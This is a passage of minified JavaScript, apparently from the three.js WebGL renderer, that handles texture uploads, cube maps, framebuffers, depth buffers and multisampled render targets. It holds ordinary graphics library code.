extension=extensions.get("EXT_texture_filter_anisotropic");_gl.texParameterf(textureType,extension.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(texture.anisotropy,capabilities.getMaxAnisotropy())),properties.get(texture).__currentAnisotropy=texture.anisotropy}}}function initTexture(textureProperties,texture){let forceUpload=!1;textureProperties.__webglInit===void 0&&(textureProperties.__webglInit=!0,texture.addEventListener("dispose",onTextureDispose));const source=texture.source;let webglTextures=_sources.get(source);webglTextures===void 0&&(webglTextures={},_sources.set(source,webglTextures));const textureCacheKey=getTextureCacheKey(texture);if(textureCacheKey!==textureProperties.__cacheKey){webglTextures[textureCacheKey]===void 0&&(webglTextures[textureCacheKey]={texture:_gl.createTexture(),usedTimes:0},info.memory.textures++,forceUpload=!0),webglTextures[textureCacheKey].usedTimes++;const webglTexture=webglTextures[textureProperties.__cacheKey];webglTexture!==void 0&&(webglTextures[textureProperties.__cacheKey].usedTimes--,webglTexture.usedTimes===0&&deleteTexture(texture)),textureProperties.__cacheKey=textureCacheKey,textureProperties.__webglTexture=webglTextures[textureCacheKey].texture}return forceUpload}function uploadTexture(textureProperties,texture,slot){let textureType=_gl.TEXTURE_2D;(texture.isDataArrayTexture||texture.isCompressedArrayTexture)&&(textureType=_gl.TEXTURE_2D_ARRAY),texture.isData3DTexture&&(textureType=_gl.TEXTURE_3D);const forceUpload=initTexture(textureProperties,texture),source=texture.source;state.bindTexture(textureType,textureProperties.__webglTexture,_gl.TEXTURE0+slot);const sourceProperties=properties.get(source);if(source.version!==sourceProperties.__version||forceUpload===!0){state.activeTexture(_gl.TEXTURE0+slot);const workingPrimaries=ColorManagement.getPrimaries(ColorManagement.workingColorSpace),texturePrimaries=texture.colorSpace===NoColorSpace?null:ColorManagement.getPrimaries(texture.colorSpace),unpackConversion=texture.colorSpace===NoColorSpace||workingPrimaries===texturePrimaries?_gl.NONE:_gl.BROWSER_DEFAULT_WEBGL;_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,texture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,texture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,texture.unpackAlignment),_gl.pixelStorei(_gl.UNPACK_COLORSPACE_CONVERSION_WEBGL,unpackConversion);let image=resizeImage(texture.image,!1,capabilities.maxTextureSize);image=verifyColorSpace(texture,image);const glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type);let glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace,texture.isVideoTexture);setTextureParameters(textureType,texture);let mipmap;const mipmaps=texture.mipmaps,useTexStorage=texture.isVideoTexture!==!0,allocateMemory=sourceProperties.__version===void 0||forceUpload===!0,dataReady=source.dataReady,levels=getMipLevels(texture,image);if(texture.isDepthTexture)glInternalFormat=getInternalDepthFormat(texture.format===DepthStencilFormat,texture.type),allocateMemory&&(useTexStorage?state.texStorage2D(_gl.TEXTURE_2D,1,glInternalFormat,image.width,image.height):state.texImage2D(_gl.TEXTURE_2D,0,glInternalFormat,image.width,image.height,0,glFormat,glType,null));else if(texture.isDataTexture)if(mipmaps.length>0){useTexStorage&&allocateMemory&&state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,mipmaps[0].width,mipmaps[0].height);for(let i=0,il=mipmaps.length;i<il;i++)mipmap=mipmaps[i],useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,i,0,0,mipmap.width,mipmap.height,glFormat,glType,mipmap.data):state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,mipmap.width,mipmap.height,0,glFormat,glType,mipmap.data);texture.generateMipmaps=!1}else useTexStorage?(allocateMemory&&state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,image.width,image.height),dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,0,0,0,image.width,image.height,glFormat,glType,image.data)):state.texImage2D(_gl.TEXTURE_2D,0,glInternalFormat,image.width,image.height,0,glFormat,glType,image.data);else if(texture.isCompressedTexture)if(texture.isCompressedArrayTexture){useTexStorage&&allocateMemory&&state.texStorage3D(_gl.TEXTURE_2D_ARRAY,levels,glInternalFormat,mipmaps[0].width,mipmaps[0].height,image.depth);for(let i=0,il=mipmaps.length;i<il;i++)if(mipmap=mipmaps[i],texture.format!==RGBAFormat)if(glFormat!==null)if(useTexStorage){if(dataReady)if(texture.layerUpdates.size>0){const layerByteLength=getByteLength(mipmap.width,mipmap.height,texture.format,texture.type);for(const layerIndex of texture.layerUpdates){const layerData=mipmap.data.subarray(layerIndex*layerByteLength/mipmap.data.BYTES_PER_ELEMENT,(layerIndex+1)*layerByteLength/mipmap.data.BYTES_PER_ELEMENT);state.compressedTexSubImage3D(_gl.TEXTURE_2D_ARRAY,i,0,0,layerIndex,mipmap.width,mipmap.height,1,glFormat,layerData,0,0)}texture.clearLayerUpdates()}else state.compressedTexSubImage3D(_gl.TEXTURE_2D_ARRAY,i,0,0,0,mipmap.width,mipmap.height,image.depth,glFormat,mipmap.data,0,0)}else state.compressedTexImage3D(_gl.TEXTURE_2D_ARRAY,i,glInternalFormat,mipmap.width,mipmap.height,image.depth,0,mipmap.data,0,0);else console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()");else useTexStorage?dataReady&&state.texSubImage3D(_gl.TEXTURE_2D_ARRAY,i,0,0,0,mipmap.width,mipmap.height,image.depth,glFormat,glType,mipmap.data):state.texImage3D(_gl.TEXTURE_2D_ARRAY,i,glInternalFormat,mipmap.width,mipmap.height,image.depth,0,glFormat,glType,mipmap.data)}else{useTexStorage&&allocateMemory&&state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,mipmaps[0].width,mipmaps[0].height);for(let i=0,il=mipmaps.length;i<il;i++)mipmap=mipmaps[i],texture.format!==RGBAFormat?glFormat!==null?useTexStorage?dataReady&&state.compressedTexSubImage2D(_gl.TEXTURE_2D,i,0,0,mipmap.width,mipmap.height,glFormat,mipmap.data):state.compressedTexImage2D(_gl.TEXTURE_2D,i,glInternalFormat,mipmap.width,mipmap.height,0,mipmap.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()"):useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,i,0,0,mipmap.width,mipmap.height,glFormat,glType,mipmap.data):state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,mipmap.width,mipmap.height,0,glFormat,glType,mipmap.data)}else if(texture.isDataArrayTexture)if(useTexStorage){if(allocateMemory&&state.texStorage3D(_gl.TEXTURE_2D_ARRAY,levels,glInternalFormat,image.width,image.height,image.depth),dataReady)if(texture.layerUpdates.size>0){const layerByteLength=getByteLength(image.width,image.height,texture.format,texture.type);for(const layerIndex of texture.layerUpdates){const layerData=image.data.subarray(layerIndex*layerByteLength/image.data.BYTES_PER_ELEMENT,(layerIndex+1)*layerByteLength/image.data.BYTES_PER_ELEMENT);state.texSubImage3D(_gl.TEXTURE_2D_ARRAY,0,0,0,layerIndex,image.width,image.height,1,glFormat,glType,layerData)}texture.clearLayerUpdates()}else state.texSubImage3D(_gl.TEXTURE_2D_ARRAY,0,0,0,0,image.width,image.height,image.depth,glFormat,glType,image.data)}else state.texImage3D(_gl.TEXTURE_2D_ARRAY,0,glInternalFormat,image.width,image.height,image.depth,0,glFormat,glType,image.data);else if(texture.isData3DTexture)useTexStorage?(allocateMemory&&state.texStorage3D(_gl.TEXTURE_3D,levels,glInternalFormat,image.width,image.height,image.depth),dataReady&&state.texSubImage3D(_gl.TEXTURE_3D,0,0,0,0,image.width,image.height,image.depth,glFormat,glType,image.data)):state.texImage3D(_gl.TEXTURE_3D,0,glInternalFormat,image.width,image.height,image.depth,0,glFormat,glType,image.data);else if(texture.isFramebufferTexture){if(allocateMemory)if(useTexStorage)state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,image.width,image.height);else{let width=image.width,height=image.height;for(let i=0;i<levels;i++)state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,width,height,0,glFormat,glType,null),width>>=1,height>>=1}}else if(mipmaps.length>0){if(useTexStorage&&allocateMemory){const dimensions=getDimensions(mipmaps[0]);state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,dimensions.width,dimensions.height)}for(let i=0,il=mipmaps.length;i<il;i++)mipmap=mipmaps[i],useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,i,0,0,glFormat,glType,mipmap):state.texImage2D(_gl.TEXTURE_2D,i,glInternalFormat,glFormat,glType,mipmap);texture.generateMipmaps=!1}else if(useTexStorage){if(allocateMemory){const dimensions=getDimensions(image);state.texStorage2D(_gl.TEXTURE_2D,levels,glInternalFormat,dimensions.width,dimensions.height)}dataReady&&state.texSubImage2D(_gl.TEXTURE_2D,0,0,0,glFormat,glType,image)}else state.texImage2D(_gl.TEXTURE_2D,0,glInternalFormat,glFormat,glType,image);textureNeedsGenerateMipmaps(texture)&&generateMipmap(textureType),sourceProperties.__version=source.version,texture.onUpdate&&texture.onUpdate(texture)}textureProperties.__version=texture.version}function uploadCubeTexture(textureProperties,texture,slot){if(texture.image.length!==6)return;const forceUpload=initTexture(textureProperties,texture),source=texture.source;state.bindTexture(_gl.TEXTURE_CUBE_MAP,textureProperties.__webglTexture,_gl.TEXTURE0+slot);const sourceProperties=properties.get(source);if(source.version!==sourceProperties.__version||forceUpload===!0){state.activeTexture(_gl.TEXTURE0+slot);const workingPrimaries=ColorManagement.getPrimaries(ColorManagement.workingColorSpace),texturePrimaries=texture.colorSpace===NoColorSpace?null:ColorManagement.getPrimaries(texture.colorSpace),unpackConversion=texture.colorSpace===NoColorSpace||workingPrimaries===texturePrimaries?_gl.NONE:_gl.BROWSER_DEFAULT_WEBGL;_gl.pixelStorei(_gl.UNPACK_FLIP_Y_WEBGL,texture.flipY),_gl.pixelStorei(_gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL,texture.premultiplyAlpha),_gl.pixelStorei(_gl.UNPACK_ALIGNMENT,texture.unpackAlignment),_gl.pixelStorei(_gl.UNPACK_COLORSPACE_CONVERSION_WEBGL,unpackConversion);const isCompressed=texture.isCompressedTexture||texture.image[0].isCompressedTexture,isDataTexture=texture.image[0]&&texture.image[0].isDataTexture,cubeImage=[];for(let i=0;i<6;i++)!isCompressed&&!isDataTexture?cubeImage[i]=resizeImage(texture.image[i],!0,capabilities.maxCubemapSize):cubeImage[i]=isDataTexture?texture.image[i].image:texture.image[i],cubeImage[i]=verifyColorSpace(texture,cubeImage[i]);const image=cubeImage[0],glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type),glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace),useTexStorage=texture.isVideoTexture!==!0,allocateMemory=sourceProperties.__version===void 0||forceUpload===!0,dataReady=source.dataReady;let levels=getMipLevels(texture,image);setTextureParameters(_gl.TEXTURE_CUBE_MAP,texture);let mipmaps;if(isCompressed){useTexStorage&&allocateMemory&&state.texStorage2D(_gl.TEXTURE_CUBE_MAP,levels,glInternalFormat,image.width,image.height);for(let i=0;i<6;i++){mipmaps=cubeImage[i].mipmaps;for(let j=0;j<mipmaps.length;j++){const mipmap=mipmaps[j];texture.format!==RGBAFormat?glFormat!==null?useTexStorage?dataReady&&state.compressedTexSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,0,0,mipmap.width,mipmap.height,glFormat,mipmap.data):state.compressedTexImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,glInternalFormat,mipmap.width,mipmap.height,0,mipmap.data):console.warn("THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setTextureCube()"):useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,0,0,mipmap.width,mipmap.height,glFormat,glType,mipmap.data):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j,glInternalFormat,mipmap.width,mipmap.height,0,glFormat,glType,mipmap.data)}}}else{if(mipmaps=texture.mipmaps,useTexStorage&&allocateMemory){mipmaps.length>0&&levels++;const dimensions=getDimensions(cubeImage[0]);state.texStorage2D(_gl.TEXTURE_CUBE_MAP,levels,glInternalFormat,dimensions.width,dimensions.height)}for(let i=0;i<6;i++)if(isDataTexture){useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,0,0,cubeImage[i].width,cubeImage[i].height,glFormat,glType,cubeImage[i].data):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,glInternalFormat,cubeImage[i].width,cubeImage[i].height,0,glFormat,glType,cubeImage[i].data);for(let j=0;j<mipmaps.length;j++){const mipmapImage=mipmaps[j].image[i].image;useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,0,0,mipmapImage.width,mipmapImage.height,glFormat,glType,mipmapImage.data):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,glInternalFormat,mipmapImage.width,mipmapImage.height,0,glFormat,glType,mipmapImage.data)}}else{useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,0,0,glFormat,glType,cubeImage[i]):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0,glInternalFormat,glFormat,glType,cubeImage[i]);for(let j=0;j<mipmaps.length;j++){const mipmap=mipmaps[j];useTexStorage?dataReady&&state.texSubImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,0,0,glFormat,glType,mipmap.image[i]):state.texImage2D(_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,j+1,glInternalFormat,glFormat,glType,mipmap.image[i])}}}textureNeedsGenerateMipmaps(texture)&&generateMipmap(_gl.TEXTURE_CUBE_MAP),sourceProperties.__version=source.version,texture.onUpdate&&texture.onUpdate(texture)}textureProperties.__version=texture.version}function setupFrameBufferTexture(framebuffer,renderTarget,texture,attachment,textureTarget,level){const glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type),glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace);if(!properties.get(renderTarget).__hasExternalTextures){const width=Math.max(1,renderTarget.width>>level),height=Math.max(1,renderTarget.height>>level);textureTarget===_gl.TEXTURE_3D||textureTarget===_gl.TEXTURE_2D_ARRAY?state.texImage3D(textureTarget,level,glInternalFormat,width,height,renderTarget.depth,0,glFormat,glType,null):state.texImage2D(textureTarget,level,glInternalFormat,width,height,0,glFormat,glType,null)}state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer),useMultisampledRTT(renderTarget)?multisampledRTTExt.framebufferTexture2DMultisampleEXT(_gl.FRAMEBUFFER,attachment,textureTarget,properties.get(texture).__webglTexture,0,getRenderTargetSamples(renderTarget)):(textureTarget===_gl.TEXTURE_2D||textureTarget>=_gl.TEXTURE_CUBE_MAP_POSITIVE_X&&textureTarget<=_gl.TEXTURE_CUBE_MAP_NEGATIVE_Z)&&_gl.framebufferTexture2D(_gl.FRAMEBUFFER,attachment,textureTarget,properties.get(texture).__webglTexture,level),state.bindFramebuffer(_gl.FRAMEBUFFER,null)}function setupRenderBufferStorage(renderbuffer,renderTarget,isMultisample){if(_gl.bindRenderbuffer(_gl.RENDERBUFFER,renderbuffer),renderTarget.depthBuffer){const depthTexture=renderTarget.depthTexture,depthType=depthTexture&&depthTexture.isDepthTexture?depthTexture.type:null,glInternalFormat=getInternalDepthFormat(renderTarget.stencilBuffer,depthType),glAttachmentType=renderTarget.stencilBuffer?_gl.DEPTH_STENCIL_ATTACHMENT:_gl.DEPTH_ATTACHMENT,samples=getRenderTargetSamples(renderTarget);useMultisampledRTT(renderTarget)?multisampledRTTExt.renderbufferStorageMultisampleEXT(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):isMultisample?_gl.renderbufferStorageMultisample(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):_gl.renderbufferStorage(_gl.RENDERBUFFER,glInternalFormat,renderTarget.width,renderTarget.height),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,glAttachmentType,_gl.RENDERBUFFER,renderbuffer)}else{const textures=renderTarget.textures;for(let i=0;i<textures.length;i++){const texture=textures[i],glFormat=utils.convert(texture.format,texture.colorSpace),glType=utils.convert(texture.type),glInternalFormat=getInternalFormat(texture.internalFormat,glFormat,glType,texture.colorSpace),samples=getRenderTargetSamples(renderTarget);isMultisample&&useMultisampledRTT(renderTarget)===!1?_gl.renderbufferStorageMultisample(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):useMultisampledRTT(renderTarget)?multisampledRTTExt.renderbufferStorageMultisampleEXT(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height):_gl.renderbufferStorage(_gl.RENDERBUFFER,glInternalFormat,renderTarget.width,renderTarget.height)}}_gl.bindRenderbuffer(_gl.RENDERBUFFER,null)}function setupDepthTexture(framebuffer,renderTarget){if(renderTarget&&renderTarget.isWebGLCubeRenderTarget)throw new Error("Depth Texture with cube render targets is not supported");if(state.bindFramebuffer(_gl.FRAMEBUFFER,framebuffer),!(renderTarget.depthTexture&&renderTarget.depthTexture.isDepthTexture))throw new Error("renderTarget.depthTexture must be an instance of THREE.DepthTexture");(!properties.get(renderTarget.depthTexture).__webglTexture||renderTarget.depthTexture.image.width!==renderTarget.width||renderTarget.depthTexture.image.height!==renderTarget.height)&&(renderTarget.depthTexture.image.width=renderTarget.width,renderTarget.depthTexture.image.height=renderTarget.height,renderTarget.depthTexture.needsUpdate=!0),setTexture2D(renderTarget.depthTexture,0);const webglDepthTexture=properties.get(renderTarget.depthTexture).__webglTexture,samples=getRenderTargetSamples(renderTarget);if(renderTarget.depthTexture.format===DepthFormat)useMultisampledRTT(renderTarget)?multisampledRTTExt.framebufferTexture2DMultisampleEXT(_gl.FRAMEBUFFER,_gl.DEPTH_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0,samples):_gl.framebufferTexture2D(_gl.FRAMEBUFFER,_gl.DEPTH_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0);else if(renderTarget.depthTexture.format===DepthStencilFormat)useMultisampledRTT(renderTarget)?multisampledRTTExt.framebufferTexture2DMultisampleEXT(_gl.FRAMEBUFFER,_gl.DEPTH_STENCIL_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0,samples):_gl.framebufferTexture2D(_gl.FRAMEBUFFER,_gl.DEPTH_STENCIL_ATTACHMENT,_gl.TEXTURE_2D,webglDepthTexture,0);else throw new Error("Unknown depthTexture format")}function setupDepthRenderbuffer(renderTarget){const renderTargetProperties=properties.get(renderTarget),isCube=renderTarget.isWebGLCubeRenderTarget===!0;if(renderTarget.depthTexture&&!renderTargetProperties.__autoAllocateDepthBuffer){if(isCube)throw new Error("target.depthTexture not supported in Cube render targets");setupDepthTexture(renderTargetProperties.__webglFramebuffer,renderTarget)}else if(isCube){renderTargetProperties.__webglDepthbuffer=[];for(let i=0;i<6;i++)state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer[i]),renderTargetProperties.__webglDepthbuffer[i]=_gl.createRenderbuffer(),setupRenderBufferStorage(renderTargetProperties.__webglDepthbuffer[i],renderTarget,!1)}else state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer),renderTargetProperties.__webglDepthbuffer=_gl.createRenderbuffer(),setupRenderBufferStorage(renderTargetProperties.__webglDepthbuffer,renderTarget,!1);state.bindFramebuffer(_gl.FRAMEBUFFER,null)}function rebindTextures(renderTarget,colorTexture,depthTexture){const renderTargetProperties=properties.get(renderTarget);colorTexture!==void 0&&setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer,renderTarget,renderTarget.texture,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_2D,0),depthTexture!==void 0&&setupDepthRenderbuffer(renderTarget)}function setupRenderTarget(renderTarget){const texture=renderTarget.texture,renderTargetProperties=properties.get(renderTarget),textureProperties=properties.get(texture);renderTarget.addEventListener("dispose",onRenderTargetDispose);const textures=renderTarget.textures,isCube=renderTarget.isWebGLCubeRenderTarget===!0,isMultipleRenderTargets=textures.length>1;if(isMultipleRenderTargets||(textureProperties.__webglTexture===void 0&&(textureProperties.__webglTexture=_gl.createTexture()),textureProperties.__version=texture.version,info.memory.textures++),isCube){renderTargetProperties.__webglFramebuffer=[];for(let i=0;i<6;i++)if(texture.mipmaps&&texture.mipmaps.length>0){renderTargetProperties.__webglFramebuffer[i]=[];for(let level=0;level<texture.mipmaps.length;level++)renderTargetProperties.__webglFramebuffer[i][level]=_gl.createFramebuffer()}else renderTargetProperties.__webglFramebuffer[i]=_gl.createFramebuffer()}else{if(texture.mipmaps&&texture.mipmaps.length>0){renderTargetProperties.__webglFramebuffer=[];for(let level=0;level<texture.mipmaps.length;level++)renderTargetProperties.__webglFramebuffer[level]=_gl.createFramebuffer()}else renderTargetProperties.__webglFramebuffer=_gl.createFramebuffer();if(isMultipleRenderTargets)for(let i=0,il=textures.length;i<il;i++){const attachmentProperties=properties.get(textures[i]);attachmentProperties.__webglTexture===void 0&&(attachmentProperties.__webglTexture=_gl.createTexture(),info.memory.textures++)}if(renderTarget.samples>0&&useMultisampledRTT(renderTarget)===!1){renderTargetProperties.__webglMultisampledFramebuffer=_gl.createFramebuffer(),renderTargetProperties.__webglColorRenderbuffer=[],state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer);for(let i=0;i<textures.length;i++){const texture2=textures[i];renderTargetProperties.__webglColorRenderbuffer[i]=_gl.createRenderbuffer(),_gl.bindRenderbuffer(_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i]);const glFormat=utils.convert(texture2.format,texture2.colorSpace),glType=utils.convert(texture2.type),glInternalFormat=getInternalFormat(texture2.internalFormat,glFormat,glType,texture2.colorSpace,renderTarget.isXRRenderTarget===!0),samples=getRenderTargetSamples(renderTarget);_gl.renderbufferStorageMultisample(_gl.RENDERBUFFER,samples,glInternalFormat,renderTarget.width,renderTarget.height),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i])}_gl.bindRenderbuffer(_gl.RENDERBUFFER,null),renderTarget.depthBuffer&&(renderTargetProperties.__webglDepthRenderbuffer=_gl.createRenderbuffer(),setupRenderBufferStorage(renderTargetProperties.__webglDepthRenderbuffer,renderTarget,!0)),state.bindFramebuffer(_gl.FRAMEBUFFER,null)}}if(isCube){state.bindTexture(_gl.TEXTURE_CUBE_MAP,textureProperties.__webglTexture),setTextureParameters(_gl.TEXTURE_CUBE_MAP,texture);for(let i=0;i<6;i++)if(texture.mipmaps&&texture.mipmaps.length>0)for(let level=0;level<texture.mipmaps.length;level++)setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer[i][level],renderTarget,texture,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,level);else setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer[i],renderTarget,texture,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_CUBE_MAP_POSITIVE_X+i,0);textureNeedsGenerateMipmaps(texture)&&generateMipmap(_gl.TEXTURE_CUBE_MAP),state.unbindTexture()}else if(isMultipleRenderTargets){for(let i=0,il=textures.length;i<il;i++){const attachment=textures[i],attachmentProperties=properties.get(attachment);state.bindTexture(_gl.TEXTURE_2D,attachmentProperties.__webglTexture),setTextureParameters(_gl.TEXTURE_2D,attachment),setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer,renderTarget,attachment,_gl.COLOR_ATTACHMENT0+i,_gl.TEXTURE_2D,0),textureNeedsGenerateMipmaps(attachment)&&generateMipmap(_gl.TEXTURE_2D)}state.unbindTexture()}else{let glTextureType=_gl.TEXTURE_2D;if((renderTarget.isWebGL3DRenderTarget||renderTarget.isWebGLArrayRenderTarget)&&(glTextureType=renderTarget.isWebGL3DRenderTarget?_gl.TEXTURE_3D:_gl.TEXTURE_2D_ARRAY),state.bindTexture(glTextureType,textureProperties.__webglTexture),setTextureParameters(glTextureType,texture),texture.mipmaps&&texture.mipmaps.length>0)for(let level=0;level<texture.mipmaps.length;level++)setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer[level],renderTarget,texture,_gl.COLOR_ATTACHMENT0,glTextureType,level);else setupFrameBufferTexture(renderTargetProperties.__webglFramebuffer,renderTarget,texture,_gl.COLOR_ATTACHMENT0,glTextureType,0);textureNeedsGenerateMipmaps(texture)&&generateMipmap(glTextureType),state.unbindTexture()}renderTarget.depthBuffer&&setupDepthRenderbuffer(renderTarget)}function updateRenderTargetMipmap(renderTarget){const textures=renderTarget.textures;for(let i=0,il=textures.length;i<il;i++){const texture=textures[i];if(textureNeedsGenerateMipmaps(texture)){const target=renderTarget.isWebGLCubeRenderTarget?_gl.TEXTURE_CUBE_MAP:_gl.TEXTURE_2D,webglTexture=properties.get(texture).__webglTexture;state.bindTexture(target,webglTexture),generateMipmap(target),state.unbindTexture()}}}const invalidationArrayRead=[],invalidationArrayDraw=[];function updateMultisampleRenderTarget(renderTarget){if(renderTarget.samples>0){if(useMultisampledRTT(renderTarget)===!1){const textures=renderTarget.textures,width=renderTarget.width,height=renderTarget.height;let mask=_gl.COLOR_BUFFER_BIT;const depthStyle=renderTarget.stencilBuffer?_gl.DEPTH_STENCIL_ATTACHMENT:_gl.DEPTH_ATTACHMENT,renderTargetProperties=properties.get(renderTarget),isMultipleRenderTargets=textures.length>1;if(isMultipleRenderTargets)for(let i=0;i<textures.length;i++)state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.RENDERBUFFER,null),state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer),_gl.framebufferTexture2D(_gl.DRAW_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.TEXTURE_2D,null,0);state.bindFramebuffer(_gl.READ_FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer),state.bindFramebuffer(_gl.DRAW_FRAMEBUFFER,renderTargetProperties.__webglFramebuffer);for(let i=0;i<textures.length;i++){if(renderTarget.resolveDepthBuffer&&(renderTarget.depthBuffer&&(mask|=_gl.DEPTH_BUFFER_BIT),renderTarget.stencilBuffer&&renderTarget.resolveStencilBuffer&&(mask|=_gl.STENCIL_BUFFER_BIT)),isMultipleRenderTargets){_gl.framebufferRenderbuffer(_gl.READ_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i]);const webglTexture=properties.get(textures[i]).__webglTexture;_gl.framebufferTexture2D(_gl.DRAW_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0,_gl.TEXTURE_2D,webglTexture,0)}_gl.blitFramebuffer(0,0,width,height,0,0,width,height,mask,_gl.NEAREST),supportsInvalidateFramebuffer===!0&&(invalidationArrayRead.length=0,invalidationArrayDraw.length=0,invalidationArrayRead.push(_gl.COLOR_ATTACHMENT0+i),renderTarget.depthBuffer&&renderTarget.resolveDepthBuffer===!1&&(invalidationArrayRead.push(depthStyle),invalidationArrayDraw.push(depthStyle),_gl.invalidateFramebuffer(_gl.DRAW_FRAMEBUFFER,invalidationArrayDraw)),_gl.invalidateFramebuffer(_gl.READ_FRAMEBUFFER,invalidationArrayRead))}if(state.bindFramebuffer(_gl.READ_FRAMEBUFFER,null),state.bindFramebuffer(_gl.DRAW_FRAMEBUFFER,null),isMultipleRenderTargets)for(let i=0;i<textures.length;i++){state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer),_gl.framebufferRenderbuffer(_gl.FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.RENDERBUFFER,renderTargetProperties.__webglColorRenderbuffer[i]);const webglTexture=properties.get(textures[i]).__webglTexture;state.bindFramebuffer(_gl.FRAMEBUFFER,renderTargetProperties.__webglFramebuffer),_gl.framebufferTexture2D(_gl.DRAW_FRAMEBUFFER,_gl.COLOR_ATTACHMENT0+i,_gl.TEXTURE_2D,webglTexture,0)}state.bindFramebuffer(_gl.DRAW_FRAMEBUFFER,renderTargetProperties.__webglMultisampledFramebuffer)}else if(renderTarget.depthBuffer&&renderTarget.resolveDepthBuffer===!1&&supportsInvalidateFramebuffer){const depthStyle=renderTarget.stencilBuffer?_gl.DEPTH_STENCIL_ATTACHMENT:_gl.DEPTH_ATTACHMENT;_gl.invalidateFramebuffer(_gl.DRAW_FRAMEBUFFER,[depthStyle])}}}function getRenderTargetSamples(renderTarget){return Math.min(capabilities.maxSamples,renderTarget.samples)}function useMultisampledRTT(renderTarget){const renderTargetProperties=properties.get(renderTarget);return renderTarget.samples>0&&extensions.has("WEBGL_multisampled_render_to_texture")===!0&&renderTargetProperties.__useRenderToTexture!==!1}function updateVideoTexture(texture){const frame=info.render.frame;_videoTextures.get(texture)!==frame&&(_videoTextures.set(texture,frame),texture.update())}function verifyColorSpace(texture,image){const colorSpace=texture.colorSpace,format=texture.format,type=texture.type;return 